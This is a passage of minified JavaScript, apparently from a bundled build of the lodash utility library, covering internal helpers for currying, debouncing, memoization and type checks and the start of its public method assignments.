n=t?Si(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Ai(e,t){if(e!==t){var n=e!==i,r=null===e,a=e==e,s=uo(e),o=t!==i,l=null===t,c=t==t,u=uo(t);if(!l&&!u&&!s&&e>t||s&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!a)return 1;if(!r&&!s&&!u&&e<t||u&&n&&a&&!r&&!s||l&&n&&a||!o&&a||!c)return-1}return 0}function ki(e,t,n,i){for(var a=-1,s=e.length,o=n.length,l=-1,c=t.length,u=bn(s-o,0),p=r(c+u),d=!i;++l<c;)p[l]=t[l];for(;++a<o;)(d||a<s)&&(p[n[a]]=e[a]);for(;u--;)p[l++]=e[a++];return p}function Mi(e,t,n,i){for(var a=-1,s=e.length,o=-1,l=n.length,c=-1,u=t.length,p=bn(s-l,0),d=r(p+u),f=!i;++a<p;)d[a]=e[a];for(var h=a;++c<u;)d[h+c]=t[c];for(;++o<l;)(f||a<s)&&(d[h+n[o]]=e[a++]);return d}function Oi(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function Pi(e,t,n,r){var a=!n;n||(n={});for(var s=-1,o=t.length;++s<o;){var l=t[s],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),a?or(n,l,c):rr(n,l,c)}return n}function zi(e,t){return function(n,r){var i=qs(n)?St:ar,a=t?t():{};return i(n,e,ua(r,2),a)}}function Li(e){return Jr((function(t,n){var r=-1,a=n.length,s=a>1?n[a-1]:i,o=a>2?n[2]:i;for(s=e.length>3&&"function"==typeof s?(a--,s):i,o&&xa(n[0],n[1],o)&&(s=a<3?i:s,a=1),t=Te(t);++r<a;){var l=n[r];l&&e(t,l,r,s)}return t}))}function Ii(e,t){return function(n,r){if(null==n)return n;if(!Vs(n))return e(n,r);for(var i=n.length,a=t?i:-1,s=Te(n);(t?a--:++a<i)&&!1!==r(s[a],a,s););return n}}function ji(e){return function(t,n,r){for(var i=-1,a=Te(t),s=r(t),o=s.length;o--;){var l=s[e?o:++i];if(!1===n(a[l],l,a))break}return t}}function Di(e){return function(t){var n=on(t=xo(t))?hn(t):i,r=n?n[0]:t.charAt(0),a=n?Ci(n,1).join(""):t.slice(1);return r[e]()+a}}function Ni(e){return function(t){return It(el(qo(t).replace(Je,"")),e,"")}}function Bi(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Gn(e.prototype),r=e.apply(n,t);return no(r)?r:n}}function Ri(e){return function(t,n,r){var a=Te(t);if(!Vs(t)){var s=ua(n,3);t=Lo(t),n=function(e){return s(a[e],e,a)}}var o=e(t,n,r);return o>-1?a[s?t[o]:o]:i}}function Fi(e){return ia((function(t){var n=t.length,r=n,s=Wn.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new Me(a);if(s&&!l&&"wrapper"==la(o))var l=new Wn([],!0)}for(r=l?r:n;++r<n;){var c=la(o=t[r]),u="wrapper"==c?oa(o):i;l=u&&Ca(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?l[la(u[0])].apply(l,u[3]):1==o.length&&Ca(o)?l[c]():l.thru(o)}return function(){var e=arguments,r=e[0];if(l&&1==e.length&&qs(r))return l.plant(r).value();for(var i=0,a=n?t[i].apply(this,e):r;++i<n;)a=t[i].call(this,a);return a}}))}function Hi(e,t,n,a,s,o,l,c,u,d){var f=t&p,h=1&t,v=2&t,m=24&t,g=512&t,w=v?i:Bi(e);return function i(){for(var p=arguments.length,y=r(p),b=p;b--;)y[b]=arguments[b];if(m)var x=ca(i),_=nn(y,x);if(a&&(y=ki(y,a,s,m)),o&&(y=Mi(y,o,l,m)),p-=_,m&&p<d){var C=un(y,x);return Xi(e,t,Hi,i.placeholder,n,y,C,c,u,d-p)}var E=h?n:this,$=v?E[e]:e;return p=y.length,c?y=Ma(y,c):g&&p>1&&y.reverse(),f&&u<p&&(y.length=u),this&&this!==ft&&this instanceof i&&($=w||Bi($)),$.apply(E,y)}}function Gi(e,t){return function(n,r){return function(e,t,n,r){return _r(e,(function(e,i,a){t(r,n(e),i,a)})),r}(n,e,t(r),{})}}function Yi(e,t){return function(n,r){var a;if(n===i&&r===i)return t;if(n!==i&&(a=n),r!==i){if(a===i)return r;"string"==typeof n||"string"==typeof r?(n=pi(n),r=pi(r)):(n=ui(n),r=ui(r)),a=e(n,r)}return a}}function Wi(e){return ia((function(t){return t=zt(t,Kt(ua())),Jr((function(n){var r=this;return e(t,(function(e){return $t(e,r,n)}))}))}))}function qi(e,t){var n=(t=t===i?" ":pi(t)).length;if(n<2)return n?Kr(t,e):t;var r=Kr(t,vt(e/fn(t)));return on(t)?Ci(hn(r),0,e).join(""):r.slice(0,e)}function Ui(e){return function(t,n,a){return a&&"number"!=typeof a&&xa(t,n,a)&&(n=a=i),t=mo(t),n===i?(n=t,t=0):n=mo(n),function(e,t,n,i){for(var a=-1,s=bn(vt((t-e)/(n||1)),0),o=r(s);s--;)o[i?s:++a]=e,e+=n;return o}(t,n,a=a===i?t<n?1:-1:mo(a),e)}}function Vi(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=yo(t),n=yo(n)),e(t,n)}}function Xi(e,t,n,r,a,s,o,l,p,d){var f=8&t;t|=f?c:u,4&(t&=~(f?u:c))||(t&=-4);var h=[e,t,a,f?s:i,f?o:i,f?i:s,f?i:o,l,p,d],v=n.apply(i,h);return Ca(e)&&Pa(v,h),v.placeholder=r,Ia(v,e,t)}function Zi(e){var t=Se[e];return function(e,n){if(e=yo(e),(n=null==n?0:xn(go(n),292))&&qt(e)){var r=(xo(e)+"e").split("e");return+((r=(xo(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ki=kn&&1/pn(new kn([,-0]))[1]==f?function(e){return new kn(e)}:pl;function Ji(e){return function(t){var n=ma(t);return n==$?ln(t):n==M?dn(t):function(e,t){return zt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Qi(e,t,n,s,f,h,v,m){var g=2&t;if(!g&&"function"!=typeof e)throw new Me(a);var w=s?s.length:0;if(w||(t&=-97,s=f=i),v=v===i?v:bn(go(v),0),m=m===i?m:go(m),w-=f?f.length:0,t&u){var y=s,b=f;s=f=i}var x=g?i:oa(e),_=[e,t,n,s,f,y,b,h,v,m];if(x&&function(e,t){var n=e[1],r=t[1],i=n|r,a=i<131,s=r==p&&8==n||r==p&&n==d&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!a&&!s)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var l=t[3];if(l){var c=e[3];e[3]=c?ki(c,l,t[4]):l,e[4]=c?un(e[3],o):t[4]}(l=t[5])&&(c=e[5],e[5]=c?Mi(c,l,t[6]):l,e[6]=c?un(e[5],o):t[6]);(l=t[7])&&(e[7]=l);r&p&&(e[8]=null==e[8]?t[8]:xn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(_,x),e=_[0],t=_[1],n=_[2],s=_[3],f=_[4],!(m=_[9]=_[9]===i?g?0:e.length:bn(_[9]-w,0))&&24&t&&(t&=-25),t&&1!=t)C=8==t||t==l?function(e,t,n){var a=Bi(e);return function s(){for(var o=arguments.length,l=r(o),c=o,u=ca(s);c--;)l[c]=arguments[c];var p=o<3&&l[0]!==u&&l[o-1]!==u?[]:un(l,u);return(o-=p.length)<n?Xi(e,t,Hi,s.placeholder,i,l,p,i,i,n-o):$t(this&&this!==ft&&this instanceof s?a:e,this,l)}}(e,t,m):t!=c&&33!=t||f.length?Hi.apply(i,_):function(e,t,n,i){var a=1&t,s=Bi(e);return function t(){for(var o=-1,l=arguments.length,c=-1,u=i.length,p=r(u+l),d=this&&this!==ft&&this instanceof t?s:e;++c<u;)p[c]=i[c];for(;l--;)p[c++]=arguments[++o];return $t(d,a?n:this,p)}}(e,t,n,s);else var C=function(e,t,n){var r=1&t,i=Bi(e);return function t(){return(this&&this!==ft&&this instanceof t?i:e).apply(r?n:this,arguments)}}(e,t,n);return Ia((x?ni:Pa)(C,_),e,t)}function ea(e,t,n,r){return e===i||Hs(e,ze[n])&&!je.call(r,n)?t:e}function ta(e,t,n,r,a,s){return no(e)&&no(t)&&(s.set(t,e),Yr(e,t,i,ta,s),s.delete(t)),e}function na(e){return so(e)?i:e}function ra(e,t,n,r,a,s){var o=1&n,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=s.get(e),p=s.get(t);if(u&&p)return u==t&&p==e;var d=-1,f=!0,h=2&n?new Zn:i;for(s.set(e,t),s.set(t,e);++d<l;){var v=e[d],m=t[d];if(r)var g=o?r(m,v,d,t,e,s):r(v,m,d,e,t,s);if(g!==i){if(g)continue;f=!1;break}if(h){if(!Dt(t,(function(e,t){if(!Qt(h,t)&&(v===e||a(v,e,n,r,s)))return h.push(t)}))){f=!1;break}}else if(v!==m&&!a(v,m,n,r,s)){f=!1;break}}return s.delete(e),s.delete(t),f}function ia(e){return La(Aa(e,i,Ua),e+"")}function aa(e){return Sr(e,Lo,ha)}function sa(e){return Sr(e,Io,va)}var oa=Pn?function(e){return Pn.get(e)}:pl;function la(e){for(var t=e.name+"",n=zn[t],r=je.call(zn,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}function ca(e){return(je.call(Hn,"placeholder")?Hn:e).placeholder}function ua(){var e=Hn.iteratee||ol;return e=e===ol?Dr:e,arguments.length?e(arguments[0],arguments[1]):e}function pa(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function da(e){for(var t=Lo(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,Sa(i)]}return t}function fa(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return jr(n)?n:i}var ha=wt?function(e){return null==e?[]:(e=Te(e),Mt(wt(e),(function(t){return Xe.call(e,t)})))}:wl,va=wt?function(e){for(var t=[];e;)Lt(t,ha(e)),e=Ue(e);return t}:wl,ma=Tr;function ga(e,t,n){for(var r=-1,i=(t=xi(t,e)).length,a=!1;++r<i;){var s=Ba(t[r]);if(!(a=null!=e&&n(e,s)))break;e=e[s]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&to(i)&&ba(s,i)&&(qs(e)||Ws(e))}function wa(e){return"function"!=typeof e.constructor||$a(e)?{}:Gn(Ue(e))}function ya(e){return qs(e)||Ws(e)||!!(Ke&&e&&e[Ke])}function ba(e,t){var n=typeof e;return!!(t=null==t?h:t)&&("number"==n||"symbol"!=n&&be.test(e))&&e>-1&&e%1==0&&e<t}function xa(e,t,n){if(!no(n))return!1;var r=typeof t;return!!("number"==r?Vs(n)&&ba(t,n.length):"string"==r&&t in n)&&Hs(n[t],e)}function _a(e,t){if(qs(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!uo(e))||(ne.test(e)||!te.test(e)||null!=t&&e in Te(t))}function Ca(e){var t=la(e),n=Hn[t];if("function"!=typeof n||!(t in qn.prototype))return!1;if(e===n)return!0;var r=oa(n);return!!r&&e===r[0]}(Sn&&ma(new Sn(new ArrayBuffer(1)))!=I||Tn&&ma(new Tn)!=$||An&&ma(An.resolve())!=A||kn&&ma(new kn)!=M||Mn&&ma(new Mn)!=z)&&(ma=function(e){var t=Tr(e),n=t==T?e.constructor:i,r=n?Ra(n):"";if(r)switch(r){case Ln:return I;case In:return $;case jn:return A;case Dn:return M;case Nn:return z}return t});var Ea=Le?Qs:yl;function $a(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ze)}function Sa(e){return e==e&&!no(e)}function Ta(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==i||e in Te(n)))}}function Aa(e,t,n){return t=bn(t===i?e.length-1:t,0),function(){for(var i=arguments,a=-1,s=bn(i.length-t,0),o=r(s);++a<s;)o[a]=i[t+a];a=-1;for(var l=r(t+1);++a<t;)l[a]=i[a];return l[t]=n(o),$t(e,this,l)}}function ka(e,t){return t.length<2?e:$r(e,ai(t,0,-1))}function Ma(e,t){for(var n=e.length,r=xn(t.length,n),a=Oi(e);r--;){var s=t[r];e[r]=ba(s,n)?a[s]:i}return e}function Oa(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Pa=ja(ni),za=ht||function(e,t){return ft.setTimeout(e,t)},La=ja(ri);function Ia(e,t,n){var r=t+"";return La(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(le,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return Tt(g,(function(n){var r="_."+n[0];t&n[1]&&!Ot(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(ce);return t?t[1].split(ue):[]}(r),n)))}function ja(e){var t=0,n=0;return function(){var r=_n(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(i,arguments)}}function Da(e,t){var n=-1,r=e.length,a=r-1;for(t=t===i?r:t;++n<t;){var s=Zr(n,a),o=e[s];e[s]=e[n],e[n]=o}return e.length=t,e}var Na=function(e){var t=js(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,(function(e,n,r,i){t.push(r?i.replace(fe,"$1"):n||e)})),t}));function Ba(e){if("string"==typeof e||uo(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ra(e){if(null!=e){try{return Ie.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Fa(e){if(e instanceof qn)return e.clone();var t=new Wn(e.__wrapped__,e.__chain__);return t.__actions__=Oi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ha=Jr((function(e,t){return Xs(e)?fr(e,yr(t,1,Xs,!0)):[]})),Ga=Jr((function(e,t){var n=Ja(t);return Xs(n)&&(n=i),Xs(e)?fr(e,yr(t,1,Xs,!0),ua(n,2)):[]})),Ya=Jr((function(e,t){var n=Ja(t);return Xs(n)&&(n=i),Xs(e)?fr(e,yr(t,1,Xs,!0),i,n):[]}));function Wa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:go(n);return i<0&&(i=bn(r+i,0)),Rt(e,ua(t,3),i)}function qa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return n!==i&&(a=go(n),a=n<0?bn(r+a,0):xn(a,r-1)),Rt(e,ua(t,3),a,!0)}function Ua(e){return(null==e?0:e.length)?yr(e,1):[]}function Va(e){return e&&e.length?e[0]:i}var Xa=Jr((function(e){var t=zt(e,yi);return t.length&&t[0]===e[0]?Or(t):[]})),Za=Jr((function(e){var t=Ja(e),n=zt(e,yi);return t===Ja(n)?t=i:n.pop(),n.length&&n[0]===e[0]?Or(n,ua(t,2)):[]})),Ka=Jr((function(e){var t=Ja(e),n=zt(e,yi);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?Or(n,i,t):[]}));function Ja(e){var t=null==e?0:e.length;return t?e[t-1]:i}var Qa=Jr(es);function es(e,t){return e&&e.length&&t&&t.length?Vr(e,t):e}var ts=ia((function(e,t){var n=null==e?0:e.length,r=lr(e,t);return Xr(e,zt(t,(function(e){return ba(e,n)?+e:e})).sort(Ai)),r}));function ns(e){return null==e?e:$n.call(e)}var rs=Jr((function(e){return di(yr(e,1,Xs,!0))})),is=Jr((function(e){var t=Ja(e);return Xs(t)&&(t=i),di(yr(e,1,Xs,!0),ua(t,2))})),as=Jr((function(e){var t=Ja(e);return t="function"==typeof t?t:i,di(yr(e,1,Xs,!0),i,t)}));function ss(e){if(!e||!e.length)return[];var t=0;return e=Mt(e,(function(e){if(Xs(e))return t=bn(e.length,t),!0})),Xt(t,(function(t){return zt(e,Wt(t))}))}function os(e,t){if(!e||!e.length)return[];var n=ss(e);return null==t?n:zt(n,(function(e){return $t(t,i,e)}))}var ls=Jr((function(e,t){return Xs(e)?fr(e,t):[]})),cs=Jr((function(e){return gi(Mt(e,Xs))})),us=Jr((function(e){var t=Ja(e);return Xs(t)&&(t=i),gi(Mt(e,Xs),ua(t,2))})),ps=Jr((function(e){var t=Ja(e);return t="function"==typeof t?t:i,gi(Mt(e,Xs),i,t)})),ds=Jr(ss);var fs=Jr((function(e){var t=e.length,n=t>1?e[t-1]:i;return n="function"==typeof n?(e.pop(),n):i,os(e,n)}));function hs(e){var t=Hn(e);return t.__chain__=!0,t}function vs(e,t){return t(e)}var ms=ia((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return lr(t,e)};return!(t>1||this.__actions__.length)&&r instanceof qn&&ba(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:vs,args:[a],thisArg:i}),new Wn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(i),e}))):this.thru(a)}));var gs=zi((function(e,t,n){je.call(e,n)?++e[n]:or(e,n,1)}));var ws=Ri(Wa),ys=Ri(qa);function bs(e,t){return(qs(e)?Tt:hr)(e,ua(t,3))}function xs(e,t){return(qs(e)?At:vr)(e,ua(t,3))}var _s=zi((function(e,t,n){je.call(e,n)?e[n].push(t):or(e,n,[t])}));var Cs=Jr((function(e,t,n){var i=-1,a="function"==typeof t,s=Vs(e)?r(e.length):[];return hr(e,(function(e){s[++i]=a?$t(t,e,n):Pr(e,t,n)})),s})),Es=zi((function(e,t,n){or(e,n,t)}));function $s(e,t){return(qs(e)?zt:Fr)(e,ua(t,3))}var Ss=zi((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var Ts=Jr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&xa(e,t[0],t[1])?t=[]:n>2&&xa(t[0],t[1],t[2])&&(t=[t[0]]),qr(e,yr(t,1),[])})),As=dt||function(){return ft.Date.now()};function ks(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,Qi(e,p,i,i,i,i,t)}function Ms(e,t){var n;if("function"!=typeof t)throw new Me(a);return e=go(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var Os=Jr((function(e,t,n){var r=1;if(n.length){var i=un(n,ca(Os));r|=c}return Qi(e,r,t,n,i)})),Ps=Jr((function(e,t,n){var r=3;if(n.length){var i=un(n,ca(Ps));r|=c}return Qi(t,r,e,n,i)}));function zs(e,t,n){var r,s,o,l,c,u,p=0,d=!1,f=!1,h=!0;if("function"!=typeof e)throw new Me(a);function v(t){var n=r,a=s;return r=s=i,p=t,l=e.apply(a,n)}function m(e){return p=e,c=za(w,t),d?v(e):l}function g(e){var n=e-u;return u===i||n>=t||n<0||f&&e-p>=o}function w(){var e=As();if(g(e))return y(e);c=za(w,function(e){var n=t-(e-u);return f?xn(n,o-(e-p)):n}(e))}function y(e){return c=i,h&&r?v(e):(r=s=i,l)}function b(){var e=As(),n=g(e);if(r=arguments,s=this,u=e,n){if(c===i)return m(u);if(f)return Ei(c),c=za(w,t),v(u)}return c===i&&(c=za(w,t)),l}return t=yo(t)||0,no(n)&&(d=!!n.leading,o=(f="maxWait"in n)?bn(yo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),b.cancel=function(){c!==i&&Ei(c),p=0,r=u=s=c=i},b.flush=function(){return c===i?l:y(As())},b}var Ls=Jr((function(e,t){return dr(e,1,t)})),Is=Jr((function(e,t,n){return dr(e,yo(t)||0,n)}));function js(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new Me(a);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var s=e.apply(this,r);return n.cache=a.set(i,s)||a,s};return n.cache=new(js.Cache||Xn),n}function Ds(e){if("function"!=typeof e)throw new Me(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}js.Cache=Xn;var Ns=_i((function(e,t){var n=(t=1==t.length&&qs(t[0])?zt(t[0],Kt(ua())):zt(yr(t,1),Kt(ua()))).length;return Jr((function(r){for(var i=-1,a=xn(r.length,n);++i<a;)r[i]=t[i].call(this,r[i]);return $t(e,this,r)}))})),Bs=Jr((function(e,t){var n=un(t,ca(Bs));return Qi(e,c,i,t,n)})),Rs=Jr((function(e,t){var n=un(t,ca(Rs));return Qi(e,u,i,t,n)})),Fs=ia((function(e,t){return Qi(e,d,i,i,i,t)}));function Hs(e,t){return e===t||e!=e&&t!=t}var Gs=Vi(Ar),Ys=Vi((function(e,t){return e>=t})),Ws=zr(function(){return arguments}())?zr:function(e){return ro(e)&&je.call(e,"callee")&&!Xe.call(e,"callee")},qs=r.isArray,Us=yt?Kt(yt):function(e){return ro(e)&&Tr(e)==L};function Vs(e){return null!=e&&to(e.length)&&!Qs(e)}function Xs(e){return ro(e)&&Vs(e)}var Zs=Nt||yl,Ks=bt?Kt(bt):function(e){return ro(e)&&Tr(e)==x};function Js(e){if(!ro(e))return!1;var t=Tr(e);return t==_||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!so(e)}function Qs(e){if(!no(e))return!1;var t=Tr(e);return t==C||t==E||"[object AsyncFunction]"==t||"[object Proxy]"==t}function eo(e){return"number"==typeof e&&e==go(e)}function to(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=h}function no(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ro(e){return null!=e&&"object"==typeof e}var io=xt?Kt(xt):function(e){return ro(e)&&ma(e)==$};function ao(e){return"number"==typeof e||ro(e)&&Tr(e)==S}function so(e){if(!ro(e)||Tr(e)!=T)return!1;var t=Ue(e);if(null===t)return!0;var n=je.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Ie.call(n)==Re}var oo=_t?Kt(_t):function(e){return ro(e)&&Tr(e)==k};var lo=Ct?Kt(Ct):function(e){return ro(e)&&ma(e)==M};function co(e){return"string"==typeof e||!qs(e)&&ro(e)&&Tr(e)==O}function uo(e){return"symbol"==typeof e||ro(e)&&Tr(e)==P}var po=Et?Kt(Et):function(e){return ro(e)&&to(e.length)&&!!st[Tr(e)]};var fo=Vi(Rr),ho=Vi((function(e,t){return e<=t}));function vo(e){if(!e)return[];if(Vs(e))return co(e)?hn(e):Oi(e);if(et&&e[et])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[et]());var t=ma(e);return(t==$?ln:t==M?pn:Go)(e)}function mo(e){return e?(e=yo(e))===f||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function go(e){var t=mo(e),n=t%1;return t==t?n?t-n:t:0}function wo(e){return e?cr(go(e),0,m):0}function yo(e){if("number"==typeof e)return e;if(uo(e))return v;if(no(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=no(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Zt(e);var n=ge.test(e);return n||ye.test(e)?ut(e.slice(2),n?2:8):me.test(e)?v:+e}function bo(e){return Pi(e,Io(e))}function xo(e){return null==e?"":pi(e)}var _o=Li((function(e,t){if($a(t)||Vs(t))Pi(t,Lo(t),e);else for(var n in t)je.call(t,n)&&rr(e,n,t[n])})),Co=Li((function(e,t){Pi(t,Io(t),e)})),Eo=Li((function(e,t,n,r){Pi(t,Io(t),e,r)})),$o=Li((function(e,t,n,r){Pi(t,Lo(t),e,r)})),So=ia(lr);var To=Jr((function(e,t){e=Te(e);var n=-1,r=t.length,a=r>2?t[2]:i;for(a&&xa(t[0],t[1],a)&&(r=1);++n<r;)for(var s=t[n],o=Io(s),l=-1,c=o.length;++l<c;){var u=o[l],p=e[u];(p===i||Hs(p,ze[u])&&!je.call(e,u))&&(e[u]=s[u])}return e})),Ao=Jr((function(e){return e.push(i,ta),$t(Do,i,e)}));function ko(e,t,n){var r=null==e?i:$r(e,t);return r===i?n:r}function Mo(e,t){return null!=e&&ga(e,t,Mr)}var Oo=Gi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Be.call(t)),e[t]=n}),rl(sl)),Po=Gi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Be.call(t)),je.call(e,t)?e[t].push(n):e[t]=[n]}),ua),zo=Jr(Pr);function Lo(e){return Vs(e)?Jn(e):Nr(e)}function Io(e){return Vs(e)?Jn(e,!0):Br(e)}var jo=Li((function(e,t,n){Yr(e,t,n)})),Do=Li((function(e,t,n,r){Yr(e,t,n,r)})),No=ia((function(e,t){var n={};if(null==e)return n;var r=!1;t=zt(t,(function(t){return t=xi(t,e),r||(r=t.length>1),t})),Pi(e,sa(e),n),r&&(n=ur(n,7,na));for(var i=t.length;i--;)fi(n,t[i]);return n}));var Bo=ia((function(e,t){return null==e?{}:function(e,t){return Ur(e,t,(function(t,n){return Mo(e,n)}))}(e,t)}));function Ro(e,t){if(null==e)return{};var n=zt(sa(e),(function(e){return[e]}));return t=ua(t),Ur(e,n,(function(e,n){return t(e,n[0])}))}var Fo=Ji(Lo),Ho=Ji(Io);function Go(e){return null==e?[]:Jt(e,Lo(e))}var Yo=Ni((function(e,t,n){return t=t.toLowerCase(),e+(n?Wo(t):t)}));function Wo(e){return Qo(xo(e).toLowerCase())}function qo(e){return(e=xo(e))&&e.replace(xe,rn).replace(Qe,"")}var Uo=Ni((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Vo=Ni((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Xo=Di("toLowerCase");var Zo=Ni((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Ko=Ni((function(e,t,n){return e+(n?" ":"")+Qo(t)}));var Jo=Ni((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Qo=Di("toUpperCase");function el(e,t,n){return e=xo(e),(t=n?i:t)===i?function(e){return rt.test(e)}(e)?function(e){return e.match(tt)||[]}(e):function(e){return e.match(pe)||[]}(e):e.match(t)||[]}var tl=Jr((function(e,t){try{return $t(e,i,t)}catch(e){return Js(e)?e:new Ee(e)}})),nl=ia((function(e,t){return Tt(t,(function(t){t=Ba(t),or(e,t,Os(e[t],e))})),e}));function rl(e){return function(){return e}}var il=Fi(),al=Fi(!0);function sl(e){return e}function ol(e){return Dr("function"==typeof e?e:ur(e,1))}var ll=Jr((function(e,t){return function(n){return Pr(n,e,t)}})),cl=Jr((function(e,t){return function(n){return Pr(e,n,t)}}));function ul(e,t,n){var r=Lo(t),i=Er(t,r);null!=n||no(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=Er(t,Lo(t)));var a=!(no(n)&&"chain"in n&&!n.chain),s=Qs(e);return Tt(i,(function(n){var r=t[n];e[n]=r,s&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__),i=n.__actions__=Oi(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Lt([this.value()],arguments))})})),e}function pl(){}var dl=Wi(zt),fl=Wi(kt),hl=Wi(Dt);function vl(e){return _a(e)?Wt(Ba(e)):function(e){return function(t){return $r(t,e)}}(e)}var ml=Ui(),gl=Ui(!0);function wl(){return[]}function yl(){return!1}var bl=Yi((function(e,t){return e+t}),0),xl=Zi("ceil"),_l=Yi((function(e,t){return e/t}),1),Cl=Zi("floor");var El,$l=Yi((function(e,t){return e*t}),1),Sl=Zi("round"),Tl=Yi((function(e,t){return e-t}),0);return Hn.after=function(e,t){if("function"!=typeof t)throw new Me(a);return e=go(e),function(){if(--e<1)return t.apply(this,arguments)}},Hn.ary=ks,Hn.assign=_o,Hn.assignIn=Co,Hn.assignInWith=Eo,Hn.assignWith=$o,Hn.at=So,Hn.before=Ms,Hn.bind=Os,Hn.bindAll=nl,Hn.bindKey=Ps,Hn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return qs(e)?e:[e]},Hn.chain=hs,Hn.chunk=function(e,t,n){t=(n?xa(e,t,n):t===i)?1:bn(go(t),0);var a=null==e?0:e.length;if(!a||t<1)return[];for(var s=0,o=0,l=r(vt(a/t));s<a;)l[o++]=ai(e,s,s+=t);return l},Hn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var a=e[t];a&&(i[r++]=a)}return i},Hn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Lt(qs(n)?Oi(n):[n],yr(t,1))},Hn.cond=function(e){var t=null==e?0:e.length,n=ua();return e=t?zt(e,(function(e){if("function"!=typeof e[1])throw new Me(a);return[n(e[0]),e[1]]})):[],Jr((function(n){for(var r=-1;++r<t;){var i=e[r];if($t(i[0],this,n))return $t(i[1],this,n)}}))},Hn.conforms=function(e){return function(e){var t=Lo(e);return function(n){return pr(n,e,t)}}(ur(e,1))},Hn.constant=rl,Hn.countBy=gs,Hn.create=function(e,t){var n=Gn(e);return null==t?n:sr(n,t)},Hn.curry=function e(t,n,r){var a=Qi(t,8,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Hn.curryRight=function e(t,n,r){var a=Qi(t,l,i,i,i,i,i,n=r?i:n);return 